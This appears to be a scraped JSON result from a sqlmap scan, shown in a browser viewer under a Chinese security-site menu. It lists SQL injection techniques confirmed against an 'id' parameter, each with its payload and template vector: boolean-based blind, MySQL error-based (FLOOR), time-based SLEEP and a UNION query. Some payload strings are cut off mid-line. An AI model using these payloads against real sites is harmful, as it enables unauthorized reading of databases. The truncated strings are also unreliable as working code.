 127.0.0.1:8775/scan/e6dd6cf533089c6f/data
教程文档 论坛招聘 CTF 云在线靶场 服务器 学习文章 下载 赛事 漏洞库 漏洞扫描工具 网络绘测 EXP库 在线tool
JSON 原始数据 头
保存 复制 美化输出
],
"notes": [],
"data": {
"1": {
"title": "AND boolean-based blind - WHERE or HAVING clause",
"payload": "id=1 AND 3312=3312",
"where": 1,
"vector": "AND [INFERENCE]",
"comment": "",
"templatePayload": null,
"matchRatio": 0.957,
"trueCode": 200,
"falseCode": 200
},
"2": {
"title": "MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)",
"payload": "id=1 AND (SELECT 6368 FROM(SELECT COUNT(*),CONCAT(0x7176787871,(SELECT (ELT(6368=6368,1))),0x71706a707
"where": 1,
"vector": "AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOO
"comment": "",
"templatePayload": null,
"matchRatio": 0.957,
"trueCode": null,
"falseCode": null
},
"5": {
"title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)",
"payload": "id=1 AND (SELECT 4155 FROM (SELECT(SLEEP([SLEEPTIME])))UadE)",
"where": 1,
"vector": "AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])",
"comment": "",
"templatePayload": null,
"matchRatio": 0.957,
"trueCode": 200,
"falseCode": null
},
"6": {
"title": "Generic UNION query (NULL) - 1 to 20 columns",
"payload": "id=-8284 UNION ALL SELECT NULL,CONCAT(0x7176787871,0x75634e4a535a7767586355425764505462645050537049657
"where": 2,
"vector": [
1,
3,
"[GENERIC_SQL_COMMENT]",
"",
"",
"NULL"